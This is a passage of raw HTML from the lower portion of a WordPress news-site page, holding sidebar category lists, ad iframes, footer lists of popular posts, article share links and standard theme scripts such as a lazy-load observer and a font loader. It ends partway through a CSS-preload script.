	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/02/25/intuitive-machines-odysseus-lander-tipped-over-at-touchdown-but-its-still-kicking/">
							<span class="date meta-item tie-icon">February 25, 2024</span>							<h3>Intuitive Machines’ Odysseus lander tipped over at touchdown, but it’s still kicking</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/28/u-s-economy-red-states-could-become-the-future-of-america-newsradio-740-ktrh/">
							<span class="date meta-item tie-icon">November 28, 2023</span>							<h3>U.S. Economy: Red States Could Become The Future Of America &#8211; NewsRadio 740 KTRH</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/22/swingline-mini-stapler-just-2-48-on-amazon-reg-7-includes-1000-staples/">
							<span class="date meta-item tie-icon">December 22, 2023</span>							<h3>Swingline Mini Stapler Just $2.48 on Amazon (Reg. $7) &#8211; Includes 1,000 Staples</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/11/26/police-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Police%20in%20Bavaria%20Raid%20Homes%20of%2017%20Individuals%20Accused%20of%20Spreading%20Antisemitic%20Hate%20Speech%20Online&#038;url=https://southcarolinadigitalnews.com/2023/11/26/police-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Police%20in%20Bavaria%20Raid%20Homes%20of%2017%20Individuals%20Accused%20of%20Spreading%20Antisemitic%20Hate%20Speech%20Online%20https://southcarolinadigitalnews.com/2023/11/26/police-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/11/26/police-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online/&text=Police%20in%20Bavaria%20Raid%20Homes%20of%2017%20Individuals%20Accused%20of%20Spreading%20Antisemitic%20Hate%20Speech%20Online" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Police%20in%20Bavaria%20Raid%20Homes%20of%2017%20Individuals%20Accused%20of%20Spreading%20Antisemitic%20Hate%20Speech%20Online%20https://southcarolinadigitalnews.com/2023/11/26/police-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=7615&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof 